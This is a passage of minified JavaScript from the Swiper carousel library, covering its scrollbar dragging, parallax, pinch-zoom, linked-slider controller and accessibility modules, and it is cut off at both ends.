t=o.params.scrollbar,{scrollbar:s,wrapperEl:a}=o,{el:i,dragEl:r}=s;u=!0,d=e.target===r?f(e)-e.target.getBoundingClientRect()[o.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.style.transitionDuration="100ms",r.style.transitionDuration="100ms",v(e),clearTimeout(h),i.style.transitionDuration="0ms",t.hide&&(i.style.opacity=1),o.params.cssMode&&(o.wrapperEl.style["scroll-snap-type"]="none"),l("scrollbarDragStart",e)}function w(e){const{scrollbar:t,wrapperEl:s}=o,{el:a,dragEl:i}=t;u&&(e.preventDefault&&e.cancelable?e.preventDefault():e.returnValue=!1,v(e),s.style.transitionDuration="0ms",a.style.transitionDuration="0ms",i.style.transitionDuration="0ms",l("scrollbarDragMove",e))}function b(e){const t=o.params.scrollbar,{scrollbar:s,wrapperEl:a}=o,i=s["el"];u&&(u=!1,o.params.cssMode&&(o.wrapperEl.style["scroll-snap-type"]="",a.style.transitionDuration=""),t.hide&&(clearTimeout(h),h=M(()=>{i.style.opacity=0,i.style.transitionDuration="400ms"},1e3)),l("scrollbarDragEnd",e),t.snapOnRelease&&o.slideToClosest())}function y(e){var{scrollbar:t,params:s}=o,t=t.el;if(t){const a=t,i=!!s.passiveListeners&&{passive:!1,capture:!1},r=!!s.passiveListeners&&{passive:!0,capture:!1};a&&(t="on"===e?"addEventListener":"removeEventListener",a[t]("pointerdown",g,i),n[t]("pointermove",w,i),n[t]("pointerup",b,r))}}function E(){const{scrollbar:s,el:a}=o;o.params.scrollbar=G(o,o.originalParams.scrollbar,o.params.scrollbar,{el:"swiper-scrollbar"});var i=o.params.scrollbar;if(i.el){let e,t;if((e="string"==typeof i.el&&o.isElement?o.el.querySelector(i.el):e)||"string"!=typeof i.el)e=e||i.el;else if(!(e=n.querySelectorAll(i.el)).length)return;(e=0<(e=o.params.uniqueNavElements&&"string"==typeof i.el&&1<e.length&&1===a.querySelectorAll(i.el).length?a.querySelector(i.el):e).length?e[0]:e).classList.add(o.isHorizontal()?i.horizontalClass:i.verticalClass),e&&((t=e.querySelector($(o.params.scrollbar.dragClass)))||(t=k("div",o.params.scrollbar.dragClass),e.append(t))),Object.assign(s,{el:e,dragEl:t}),i.draggable&&o.params.scrollbar.el&&o.scrollbar.el&&y("on"),e&&e.classList[o.enabled?"remove":"add"](...T(o.params.scrollbar.lockClass))}}function x(){const e=o.params.scrollbar,t=o.scrollbar.el;t&&t.classList.remove(...T(o.isHorizontal()?e.horizontalClass:e.verticalClass)),o.params.scrollbar.el&&o.scrollbar.el&&y("off")}t({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),o.scrollbar={el:null,dragEl:null},s("changeDirection",()=>{if(o.scrollbar&&o.scrollbar.el){const t=o.params.scrollbar;let e=o.scrollbar["el"];(e=O(e)).forEach(e=>{e.classList.remove(t.horizontalClass,t.verticalClass),e.classList.add(o.isHorizontal()?t.horizontalClass:t.verticalClass)})}}),s("init",()=>{(!1===o.params.scrollbar.enabled?S:(E(),r(),i))()}),s("update resize observerUpdate lock unlock changeDirection",()=>{r()}),s("setTranslate",()=>{i()}),s("setTransition",(e,t)=>{t=t,o.params.scrollbar.el&&o.scrollbar.el&&(o.scrollbar.dragEl.style.transitionDuration=t+"ms")}),s("enable disable",()=>{const e=o.scrollbar["el"];e&&e.classList[o.enabled?"remove":"add"](...T(o.params.scrollbar.lockClass))}),s("destroy",()=>{x()});const S=()=>{o.el.classList.add(...T(o.params.scrollbar.scrollbarDisabledClass)),o.scrollbar.el&&o.scrollbar.el.classList.add(...T(o.params.scrollbar.scrollbarDisabledClass)),x()};Object.assign(o.scrollbar,{enable:()=>{o.el.classList.remove(...T(o.params.scrollbar.scrollbarDisabledClass)),o.scrollbar.el&&o.scrollbar.el.classList.remove(...T(o.params.scrollbar.scrollbarDisabledClass)),E(),r(),i()},disable:S,updateSize:r,setTranslate:i,init:E,destroy:x})},function(e){let{swiper:c,extendParams:t,on:s}=e;t({parallax:{enabled:!1}});const l="[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]",r=(e,t)=>{var s=c["rtl"],s=s?-1:1,a=e.getAttribute("data-swiper-parallax")||"0";let i=e.getAttribute("data-swiper-parallax-x"),r=e.getAttribute("data-swiper-parallax-y");var l=e.getAttribute("data-swiper-parallax-scale"),n=e.getAttribute("data-swiper-parallax-opacity"),o=e.getAttribute("data-swiper-parallax-rotate");if(i||r?(i=i||"0",r=r||"0"):c.isHorizontal()?(i=a,r="0"):(r=a,i="0"),i=0<=i.indexOf("%")?parseInt(i,10)*t*s+"%":i*t*s+"px",r=0<=r.indexOf("%")?parseInt(r,10)*t+"%":r*t+"px",null!=n){const c=n-(n-1)*(1-Math.abs(t));e.style.opacity=c}let d=`translate3d(${i}, ${r}, 0px)`;null!=l&&(d+=` scale(${l-(l-1)*(1-Math.abs(t))})`),o&&null!=o&&(d+=` rotate(${o*t*-1}deg)`),e.style.transform=d},a=()=>{const{el:e,slides:t,progress:a,snapGrid:i}=c,s=Y(e,l);c.isElement&&s.push(...Y(c.hostEl,l)),s.forEach(e=>{r(e,a)}),t.forEach((e,t)=>{let s=e.progress;1<c.params.slidesPerGroup&&"auto"!==c.params.slidesPerView&&(s+=Math.ceil(t/2)-a*(i.length-1)),s=Math.min(Math.max(s,-1),1),e.querySelectorAll(l+", [data-swiper-parallax-rotate]").forEach(e=>{r(e,s)})})};s("beforeInit",()=>{c.params.parallax.enabled&&(c.params.watchSlidesProgress=!0,c.originalParams.watchSlidesProgress=!0)}),s("init",()=>{c.params.parallax.enabled&&a()}),s("setTranslate",()=>{c.params.parallax.enabled&&a()}),s("setTransition",(e,t)=>{if(c.params.parallax.enabled){var s=t;void 0===s&&(s=c.params.speed);const{el:a,hostEl:i}=c,r=[...a.querySelectorAll(l)];c.isElement&&r.push(...i.querySelectorAll(l)),r.forEach(e=>{let t=parseInt(e.getAttribute("data-swiper-parallax-duration"),10)||s;0===s&&(t=0),e.style.transitionDuration=t+"ms"})}})},function(e){let{swiper:T,extendParams:t,on:s,emit:a}=e;const M=X();t({zoom:{enabled:!1,limitToOriginalSize:!1,maxRatio:3,minRatio:1,panOnMouseMove:!1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),T.zoom={enabled:!1};let C=1,r=!1,o=!1,d={x:0,y:0};const c=-3;let i,l;const n=[],P={originX:0,originY:0,slideEl:void 0,slideWidth:void 0,slideHeight:void 0,imageEl:void 0,imageWrapEl:void 0,maxRatio:3},L={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},p={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let u,m=1;function h(){var e,t,s,a;return n.length<2?1:(e=n[0].pageX,t=n[0].pageY,s=n[1].pageX,a=n[1].pageY,Math.sqrt((s-e)**2+(a-t)**2))}function I(){const e=T.params.zoom,t=P.imageWrapEl.getAttribute("data-swiper-zoom")||e.maxRatio;if(e.limitToOriginalSize&&P.imageEl&&P.imageEl.naturalWidth){const e=P.imageEl.naturalWidth/P.imageEl.offsetWidth;return Math.min(e,t)}return t}function f(t){var e=T.isElement?"swiper-slide":"."+T.params.slideClass;return t.target.matches(e)||0<T.slides.filter(e=>e.contains(t.target)).length}function v(t){var e="."+T.params.zoom.containerClass;return t.target.matches(e)||0<[...T.hostEl.querySelectorAll(e)].filter(e=>e.contains(t.target)).length}function g(t){if("mouse"===t.pointerType&&n.splice(0,n.length),f(t)){var s=T.params.zoom;if(i=!1,l=!1,n.push(t),!(n.length<2)){if(i=!0,P.scaleStart=h(),!P.slideEl){P.slideEl=t.target.closest(`.${T.params.slideClass}, swiper-slide`),P.slideEl||(P.slideEl=T.slides[T.activeIndex]);let e=P.slideEl.querySelector("."+s.containerClass);if(e=e&&e.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0],P.imageEl=e,P.imageWrapEl=e?N(P.imageEl,"."+s.containerClass)[0]:void 0,!P.imageWrapEl)return void(P.imageEl=void 0);P.maxRatio=I()}if(P.imageEl){const[t,T]=n.length<2?{x:null,y:null}:(s=P.imageEl.getBoundingClientRect(),[(n[0].pageX+(n[1].pageX-n[0].pageX)/2-s.x-M.scrollX)/C,(n[0].pageY+(n[1].pageY-n[0].pageY)/2-s.y-M.scrollY)/C]);P.originX=t,P.originY=T,P.imageEl.style.transitionDuration="0ms"}r=!0}}}function w(t){if(f(t)){const e=T.params.zoom,s=T.zoom,a=n.findIndex(e=>e.pointerId===t.pointerId);0<=a&&(n[a]=t),n.length<2||(l=!0,P.scaleMove=h(),P.imageEl&&(s.scale=P.scaleMove/P.scaleStart*C,s.scale>P.maxRatio&&(s.scale=P.maxRatio-1+(s.scale-P.maxRatio+1)**.5),s.scale<e.minRatio&&(s.scale=e.minRatio+1-(e.minRatio-s.scale+1)**.5),P.imageEl.style.transform=`translate3d(0,0,0) scale(${s.scale})`))}}function b(t){if(f(t)&&("mouse"!==t.pointerType||"pointerout"!==t.type)){const e=T.params.zoom,s=T.zoom,a=n.findIndex(e=>e.pointerId===t.pointerId);0<=a&&n.splice(a,1),i&&l&&(i=!1,l=!1,P.imageEl&&(s.scale=Math.max(Math.min(s.scale,P.maxRatio),e.minRatio),P.imageEl.style.transitionDuration=T.params.speed+"ms",P.imageEl.style.transform=`translate3d(0,0,0) scale(${s.scale})`,C=s.scale,r=!1,1<s.scale&&P.slideEl?P.slideEl.classList.add(""+e.zoomedSlideClass):s.scale<=1&&P.slideEl&&P.slideEl.classList.remove(""+e.zoomedSlideClass),1===s.scale&&(P.originX=0,P.originY=0,P.slideEl=void 0)))}}function y(){T.touchEventsData.preventTouchMoveFromPointerMove=!1}function E(e){var t="mouse"===e.pointerType&&T.params.zoom.panOnMouseMove;if(f(e)&&v(e)){var s=T.zoom;if(P.imageEl)if(L.isTouched&&P.slideEl)if(t)S(e);else{L.isMoved||(L.width=P.imageEl.offsetWidth||P.imageEl.clientWidth,L.height=P.imageEl.offsetHeight||P.imageEl.clientHeight,L.startX=B(P.imageWrapEl,"x")||0,L.startY=B(P.imageWrapEl,"y")||0,P.slideWidth=P.slideEl.offsetWidth,P.slideHeight=P.slideEl.offsetHeight,P.imageWrapEl.style.transitionDuration="0ms");var a=L.width*s.scale,i=L.height*s.scale;if(L.minX=Math.min(P.slideWidth/2-a/2,0),L.maxX=-L.minX,L.minY=Math.min(P.slideHeight/2-i/2,0),L.maxY=-L.minY,L.touchesCurrent.x=(0<n.length?n[0]:e).pageX,L.touchesCurrent.y=(0<n.length?n[0]:e).pageY,5<Math.max(Math.abs(L.touchesCurrent.x-L.touchesStart.x),Math.abs(L.touchesCurrent.y-L.touchesStart.y))&&(T.allowClick=!1),!L.isMoved&&!r){if(T.isHorizontal()&&(Math.floor(L.minX)===Math.floor(L.startX)&&L.touchesCurrent.x<L.touchesStart.x||Math.floor(L.maxX)===Math.floor(L.startX)&&L.touchesCurrent.x>L.touchesStart.x))return L.isTouched=!1,void y();if(!T.isHorizontal()&&(Math.floor(L.minY)===Math.floor(L.startY)&&L.touchesCurrent.y<L.touchesStart.y||Math.floor(L.maxY)===Math.floor(L.startY)&&L.touchesCurrent.y>L.touchesStart.y))return L.isTouched=!1,void y()}e.cancelable&&e.preventDefault(),e.stopPropagation(),clearTimeout(u),T.touchEventsData.preventTouchMoveFromPointerMove=!0,u=setTimeout(()=>{T.destroyed||y()}),L.isMoved=!0;var a=(s.scale-C)/(P.maxRatio-T.params.zoom.minRatio),{originX:i,originY:s}=P;L.currentX=L.touchesCurrent.x-L.touchesStart.x+L.startX+a*(L.width-2*i),L.currentY=L.touchesCurrent.y-L.touchesStart.y+L.startY+a*(L.height-2*s),L.currentX<L.minX&&(L.currentX=L.minX+1-(L.minX-L.currentX+1)**.8),L.currentX>L.maxX&&(L.currentX=L.maxX-1+(L.currentX-L.maxX+1)**.8),L.currentY<L.minY&&(L.currentY=L.minY+1-(L.minY-L.currentY+1)**.8),L.currentY>L.maxY&&(L.currentY=L.maxY-1+(L.currentY-L.maxY+1)**.8),p.prevPositionX||(p.prevPositionX=L.touchesCurrent.x),p.prevPositionY||(p.prevPositionY=L.touchesCurrent.y),p.prevTime||(p.prevTime=Date.now()),p.x=(L.touchesCurrent.x-p.prevPositionX)/(Date.now()-p.prevTime)/2,p.y=(L.touchesCurrent.y-p.prevPositionY)/(Date.now()-p.prevTime)/2,Math.abs(L.touchesCurrent.x-p.prevPositionX)<2&&(p.x=0),Math.abs(L.touchesCurrent.y-p.prevPositionY)<2&&(p.y=0),p.prevPositionX=L.touchesCurrent.x,p.prevPositionY=L.touchesCurrent.y,p.prevTime=Date.now(),P.imageWrapEl.style.transform=`translate3d(${L.currentX}px, ${L.currentY}px,0)`}else t&&S(e)}}function x(){const e=T.zoom;P.slideEl&&T.activeIndex!==T.slides.indexOf(P.slideEl)&&(P.imageEl&&(P.imageEl.style.transform="translate3d(0,0,0) scale(1)"),P.imageWrapEl&&(P.imageWrapEl.style.transform="translate3d(0,0,0)"),P.slideEl.classList.remove(""+T.params.zoom.zoomedSlideClass),e.scale=1,C=1,P.slideEl=void 0,P.imageEl=void 0,P.imageWrapEl=void 0,P.originX=0,P.originY=0)}function S(e){var t,s,a,i,r,l,n;C<=1||!P.imageWrapEl||f(e)&&v(e)&&(t=M.getComputedStyle(P.imageWrapEl).transform,t=new M.DOMMatrix(t),o?(l=(e.clientX-d.x)*c,s=(e.clientY-d.y)*c,n=L.width*C,r=L.height*C,a=P.slideWidth,i=P.slideHeight,n=-(a=Math.min(a/2-n/2,0)),r=-(i=Math.min(i/2-r/2,0)),l=Math.max(Math.min(L.startX+l,n),a),n=Math.max(Math.min(L.startY+s,r),i),P.imageWrapEl.style.transitionDuration="0ms",P.imageWrapEl.style.transform=`translate3d(${l}px, ${n}px, 0)`,d.x=e.clientX,d.y=e.clientY,L.startX=l,L.startY=n,L.currentX=l,L.currentY=n):(o=!0,d.x=e.clientX,d.y=e.clientY,L.startX=t.e,L.startY=t.f,L.width=P.imageEl.offsetWidth||P.imageEl.clientWidth,L.height=P.imageEl.offsetHeight||P.imageEl.clientHeight,P.slideWidth=P.slideEl.offsetWidth,P.slideHeight=P.slideEl.offsetHeight))}function z(w){const b=T.zoom,y=T.params.zoom;if(!P.slideEl){w&&w.target&&(P.slideEl=w.target.closest(`.${T.params.slideClass}, swiper-slide`)),P.slideEl||(T.params.virtual&&T.params.virtual.enabled&&T.virtual?P.slideEl=Y(T.slidesEl,"."+T.params.slideActiveClass)[0]:P.slideEl=T.slides[T.activeIndex]);let e=P.slideEl.querySelector("."+y.containerClass);e=e&&e.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0],P.imageEl=e,P.imageWrapEl=e?N(P.imageEl,"."+y.containerClass)[0]:void 0}if(P.imageEl&&P.imageWrapEl){let e,t,s,a,i,r,l,n,o,d,c,p,u,m,h,f,v,g;T.params.cssMode&&(T.wrapperEl.style.overflow="hidden",T.wrapperEl.style.touchAction="none"),P.slideEl.classList.add(""+y.zoomedSlideClass),t=void 0===L.touchesStart.x&&w?(e=w.pageX,w.pageY):(e=L.touchesStart.x,L.touchesStart.y);var E=C,x="number"==typeof w?w:null,S=(1===C&&x&&(e=void 0,t=void 0,L.touchesStart.x=void 0,L.touchesStart.y=void 0),I());b.scale=x||S,C=x||S,!w||1===C&&x?(l=0,n=0):(v=P.slideEl.offsetWidth,g=P.slideEl.offsetHeight,s=H(P.slideEl).left+M.scrollX,a=H(P.slideEl).top+M.scrollY,i=s+v/2-e,r=a+g/2-t,o=P.imageEl.offsetWidth||P.imageEl.clientWidth,d=P.imageEl.offsetHeight||P.imageEl.clientHeight,c=o*b.scale,p=d*b.scale,h=-(u=Math.min(v/2-c/2,0)),f=-(m=Math.min(g/2-p/2,0)),n=0<E&&x&&"number"==typeof L.currentX&&"number"==typeof L.currentY?(l=L.currentX*b.scale/E,L.currentY*b.scale/E):(l=i*b.scale,r*b.scale),(l=l<u?u:l)>h&&(l=h),(n=n<m?m:n)>f&&(n=f)),x&&1===b.scale&&(P.originX=0,P.originY=0),L.currentX=l,L.currentY=n,P.imageWrapEl.style.transitionDuration="300ms",P.imageWrapEl.style.transform=`translate3d(${l}px, ${n}px,0)`,P.imageEl.style.transitionDuration="300ms",P.imageEl.style.transform=`translate3d(0,0,0) scale(${b.scale})`}}function A(){const e=T.zoom,t=T.params.zoom;if(!P.slideEl){T.params.virtual&&T.params.virtual.enabled&&T.virtual?P.slideEl=Y(T.slidesEl,"."+T.params.slideActiveClass)[0]:P.slideEl=T.slides[T.activeIndex];let e=P.slideEl.querySelector("."+t.containerClass);e=e&&e.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0],P.imageEl=e,P.imageWrapEl=e?N(P.imageEl,"."+t.containerClass)[0]:void 0}P.imageEl&&P.imageWrapEl&&(T.params.cssMode&&(T.wrapperEl.style.overflow="",T.wrapperEl.style.touchAction=""),e.scale=1,C=1,L.currentX=void 0,L.currentY=void 0,L.touchesStart.x=void 0,L.touchesStart.y=void 0,P.imageWrapEl.style.transitionDuration="300ms",P.imageWrapEl.style.transform="translate3d(0,0,0)",P.imageEl.style.transitionDuration="300ms",P.imageEl.style.transform="translate3d(0,0,0) scale(1)",P.slideEl.classList.remove(""+t.zoomedSlideClass),P.slideEl=void 0,P.originX=0,P.originY=0,T.params.zoom.panOnMouseMove&&(d={x:0,y:0},o&&(o=!1,L.startX=0,L.startY=0)))}function k(e){var t=T.zoom;t.scale&&1!==t.scale?A():z(e)}function O(){return{passiveListener:!!T.params.passiveListeners&&{passive:!0,capture:!1},activeListenerWithCapture:!T.params.passiveListeners||{passive:!1,capture:!0}}}function D(){const e=T.zoom;if(!e.enabled){e.enabled=!0;const{passiveListener:t,activeListenerWithCapture:s}=O();T.wrapperEl.addEventListener("pointerdown",g,t),T.wrapperEl.addEventListener("pointermove",w,s),["pointerup","pointercancel","pointerout"].forEach(e=>{T.wrapperEl.addEventListener(e,b,t)}),T.wrapperEl.addEventListener("pointermove",E,s)}}function G(){const e=T.zoom;if(e.enabled){e.enabled=!1;const{passiveListener:t,activeListenerWithCapture:s}=O();T.wrapperEl.removeEventListener("pointerdown",g,t),T.wrapperEl.removeEventListener("pointermove",w,s),["pointerup","pointercancel","pointerout"].forEach(e=>{T.wrapperEl.removeEventListener(e,b,t)}),T.wrapperEl.removeEventListener("pointermove",E,s)}}Object.defineProperty(T.zoom,"scale",{get:()=>m,set(e){var t,s;m!==e&&(t=P.imageEl,s=P.slideEl,a("zoomChange",e,t,s)),m=e}}),s("init",()=>{T.params.zoom.enabled&&D()}),s("destroy",()=>{G()}),s("touchStart",(e,t)=>{var s;T.zoom.enabled&&(t=t,s=T.device,P.imageEl&&!L.isTouched&&(s.android&&t.cancelable&&t.preventDefault(),L.isTouched=!0,s=0<n.length?n[0]:t,L.touchesStart.x=s.pageX,L.touchesStart.y=s.pageY))}),s("touchEnd",(e,t)=>{if(T.zoom.enabled){var s=T.zoom;if(n.length=0,P.imageEl){if(!L.isTouched||!L.isMoved)return void(L.isTouched=!1,L.isMoved=!1);L.isTouched=!1,L.isMoved=!1;let e=300,t=300;var a=p.x*e,a=L.currentX+a,i=p.y*t,i=L.currentY+i,r=(0!==p.x&&(e=Math.abs((a-L.currentX)/p.x)),0!==p.y&&(t=Math.abs((i-L.currentY)/p.y)),Math.max(e,t)),a=(L.currentX=a,L.currentY=i,L.width*s.scale),i=L.height*s.scale;L.minX=Math.min(P.slideWidth/2-a/2,0),L.maxX=-L.minX,L.minY=Math.min(P.slideHeight/2-i/2,0),L.maxY=-L.minY,L.currentX=Math.max(Math.min(L.currentX,L.maxX),L.minX),L.currentY=Math.max(Math.min(L.currentY,L.maxY),L.minY),P.imageWrapEl.style.transitionDuration=r+"ms",P.imageWrapEl.style.transform=`translate3d(${L.currentX}px, ${L.currentY}px,0)`}}}),s("doubleTap",(e,t)=>{!T.animating&&T.params.zoom.enabled&&T.zoom.enabled&&T.params.zoom.toggle&&k(t)}),s("transitionEnd",()=>{T.zoom.enabled&&T.params.zoom.enabled&&x()}),s("slideChange",()=>{T.zoom.enabled&&T.params.zoom.enabled&&T.params.cssMode&&x()}),Object.assign(T.zoom,{enable:D,disable:G,in:z,out:A,toggle:k})},function(e){let{swiper:n,extendParams:t,on:s}=e;function o(e,t){const s=function(){let s,a,i;return(e,t)=>{for(a=-1,s=e.length;1<s-a;)e[i=s+a>>1]<=t?a=i:s=i;return s}}();let a,i;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(i=s(this.x,e),a=i-1,(e-this.x[a])*(this.y[i]-this.y[a])/(this.x[i]-this.x[a])+this.y[a]):0},this}function a(){n.controller.control&&n.controller.spline&&(n.controller.spline=void 0,delete n.controller.spline)}t({controller:{control:void 0,inverse:!1,by:"slide"}}),n.controller={control:void 0},s("beforeInit",()=>{"undefined"!=typeof window&&("string"==typeof n.params.controller.control||n.params.controller.control instanceof HTMLElement)?("string"==typeof n.params.controller.control?[...document.querySelectorAll(n.params.controller.control)]:[n.params.controller.control]).forEach(t=>{if(n.controller.control||(n.controller.control=[]),t&&t.swiper)n.controller.control.push(t.swiper);else if(t){const s=n.params.eventsPrefix+"init",a=e=>{n.controller.control.push(e.detail[0]),n.update(),t.removeEventListener(s,a)};t.addEventListener(s,a)}}):n.controller.control=n.params.controller.control}),s("update",()=>{a()}),s("resize",()=>{a()}),s("observerUpdate",()=>{a()}),s("setTranslate",(e,t,s)=>{n.controller.control&&!n.controller.control.destroyed&&n.controller.setTranslate(t,s)}),s("setTransition",(e,t,s)=>{n.controller.control&&!n.controller.control.destroyed&&n.controller.setTransition(t,s)}),Object.assign(n.controller,{setTranslate:function(e,t){var s=n.controller.control;let a,i;var r=n.constructor;function l(e){var t,s;e.destroyed||(t=n.rtlTranslate?-n.translate:n.translate,"slide"===n.params.controller.by&&(s=e,n.controller.spline=n.params.loop?new o(n.slidesGrid,s.slidesGrid):new o(n.snapGrid,s.snapGrid),i=-n.controller.spline.interpolate(-t)),i&&"container"!==n.params.controller.by||(a=(e.maxTranslate()-e.minTranslate())/(n.maxTranslate()-n.minTranslate()),!Number.isNaN(a)&&Number.isFinite(a)||(a=1),i=(t-n.minTranslate())*a+e.minTranslate()),n.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,n),e.updateActiveIndex(),e.updateSlidesClasses())}if(Array.isArray(s))for(let e=0;e<s.length;e+=1)s[e]!==t&&s[e]instanceof r&&l(s[e]);else s instanceof r&&t!==s&&l(s)},setTransition:function(t,e){const s=n.constructor,a=n.controller.control;let i;function r(e){e.destroyed||(e.setTransition(t,n),0!==t&&(e.transitionStart(),e.params.autoHeight&&M(()=>{e.updateAutoHeight()}),f(e.wrapperEl,()=>{a&&e.transitionEnd()})))}if(Array.isArray(a))for(i=0;i<a.length;i+=1)a[i]!==e&&a[i]instanceof s&&r(a[i]);else a instanceof s&&e!==a&&r(a)}})},function(e){let{swiper:d,extendParams:t,on:s}=e;t({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),d.a11y={clicked:!1};let i,r,c=null,l=(new Date).getTime();function a(e){var t=c;0!==t.length&&D(t,e)}function n(e){(e=O(e)).forEach(e=>{e.setAttribute("tabIndex","0")})}function o(e){(e=O(e)).forEach(e=>{e.setAttribute("tabIndex","-1")})}function p(e,t){(e=O(e)).forEach(e=>{e.setAttribute("role",t)})}function u(e,t){(e=O(e)).forEach(e=>{e.setAttribute("aria-roledescription",t)})}function m(e,t){(e=O(e)).forEach(e=>{e.setAttribute("aria-label",t)})}function h(e){(e=O(e)).forEach(e=>{e.setAttribute("aria-disabled",!0)})}function f(e){(e=O(e)).forEach(e=>{e.setAttribute("aria-disabled",!1)})}function v(e){if(13===e.keyCode||32===e.keyCode){const t=d.params.a11y,s=e.target;if(!d.pagination||!d.pagination.el||s!==d.pagination.el&&!d.pagination.el.contains(e.target)||e.target.matches($(d.params.pagination.bulletClass))){if(d.navigation&&d.navigation.prevEl&&d.navigation.nextEl){const e=O(d.navigation.prevEl);O(d.navigation.nextEl).includes(s)&&(d.isEnd&&!d.params.loop||d.slideNext(),d.isEnd?a(t.lastSlideMessage):a(t.nextSlideMessage)),e.includes(s)&&(d.isBeginning&&!d.params.loop||d.slidePrev(),d.isBeginning?a(t.firstSlideMessage):a(t.prevSlideMessage))}d.pagination&&s.matches($(d.params.pagination.bulletClass))&&s.click()}}}function g(){return d.pagination&&d.pagination.bullets&&d.pagination.bullets.length}function w(){return g()&&d.params.pagination.clickable}const b=(e,t,s)=>{var a;n(e),"BUTTON"!==e.tagName&&(p(e,"button"),e.addEventListener("keydown",v)),m(e,s),a=t,O(e).forEach(e=>{e.setAttribute("aria-controls",a)})},y=e=>{r&&r!==e.target&&!r.contains(e.target)&&(i=!0),d.a11y.clicked=!0},E=()=>{i=!1,requestAnimationFrame(()=>{requestAnimationFrame(()=>{d.destroyed||(d.a11y.clicked=!1)})})},x=e=>{l=(new Date).getTime()},S=e=>{if(!d.a11y.clicked&&d.params.a11y.scrollOnFocus&&!((new Date).getTime()-l<100)){const a=e.target.closest(`.${d.params.slideClass}, swiper-slide`);var t,s;a&&d.slides.includes(a)&&(r=a,t=d.slides.indexOf(a)===d.activeIndex,s=d.params.watchSlidesProgress&&d.visibleSlides&&d.visibleSlides.includes(a),t||s||e.sourceCapabilities&&e.sourceCapabilities.firesTouchEvents||(d.isHorizontal()?d.el.scrollLeft=0:d.el.scrollTop=0,requestAnimationFrame(()=>{i||(d.params.loop?d.slideToLoop(d.getSlideIndexWhenGrid(parseInt(a.getAttribute("data-swiper-slide-index"))),0):d.slideTo(d.getSlideIndexWhenGrid(d.slides.indexOf(a)),0),i=!1)})))}},T=()=>{const s=d.params.a11y,a=(s.itemRoleDescriptionMessage&&u(d.slides,s.itemRoleDescriptionMessage),s.slideRole&&p(d.slides,s.slideRole),d.slides.length);s.slideLabelMessage&&d.slides.forEach((e,t)=>{t=d.params.loop?parseInt(e.getAttribute("data-swiper-slide-index"),10):t;m(e,s.slideLabelMessage.replace(/\{\{index\}\}/,t+1).replace(/\{\{slidesLength\}\}/,a))})};s("beforeInit",()=>{(c=k("span",d.params.a11y.notificationClass)).setAttribute("aria-live","assertive"),c.setAttribute("aria-atomic","true")}),s("afterInit",()=>{if(d.params.a11y.enabled){const l=d.params.a11y;d.el.append(c);var s=d.el;l.containerRoleDescriptionMessage&&u(s,l.containerRoleDescriptionMessage),l.containerMessage&&m(s,l.containerMessage),l.containerRole&&p(s,l.containerRole);const n=d.wrapperEl,o=l.id||n.getAttribute("id")||"swiper-wrapper-"+"x".repeat(s=void 0===(s=16)?16:s).replace(/x/g,()=>Math.round(16*Math.random()).toString(16));var a,i,s=d.params.autoplay&&d.params.autoplay.enabled?"off":"polite",r=o;O(n).forEach(e=>{e.setAttribute("id",r)}),a=n,i=s,(a=O(a)).forEach(e=>{e.setAttribute("aria-live",i)}),T();let{nextEl:e,prevEl:t}=d.navigation||{};e=O(e),t=O(t),e&&e.forEach(e=>b(e,o,l.nextSlideMessage)),t&&t.forEach(e=>b(e,o,l.prevSlideMessage)),w()&&O(d.pagination.el).forEach(e=>{e.addEventListener("keydown",v)}),I().addEventListener("visibilitychange",x),d.el.addEventListener("focus",S,!0),d.el.addEventListener("focus",S,!0),d.el.addEventListener("pointerdown",y,!0),d.el.addEventListener("pointerup",E,!0)}}),s("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{d.params.a11y.enabled&&T()}),s("fromEdge toEdge afterInit lock unlock",()=>{var e,t;d.params.a11y.enabled&&!d.params.loop&&!d.params.rewind&&d.navigation&&({nextEl:e,prevEl:t}=d.navigation,t&&(d.isBeginning?(h(t),o):(f(t),n))(t),e&&(d.isEnd?(h(e),o):(f(e),n))(e))}),s("paginationUpdate",()=>{if(d.params.a11y.enabled){const t=d.params.a11y;g()&&d.pagination.bullets.forEach(e=>{d.params.pagination.clickable&&(n(e),d.params.pagination.renderBullet||(p(e,"button"),m(e,t.paginationBulletMessage.replace(/\{\{index\}\}/,P(e)+1)))),e.matches($(d.params.pagination.bulletActiveClass))?e.setAttribute("aria-current","true"):e.removeAttribute("aria-current")})}}),s("destroy",()=>{if(d.params.a11y.enabled){c&&c.remove();let{nextEl:e,prevEl:t}=d.navigation||{};e=O(e),t=O(t),e&&e.forEach(e=>e.removeEventListener("keydown",v)),t&&t.forEach(e=>e.removeEventListener("keydown",v)),w()&&O(d.pagination.el).forEach(e=>{e.removeEventListener("keydown",v)}),I().removeEventListener("visibilitychange",x),d.el&&"string"!=typeof 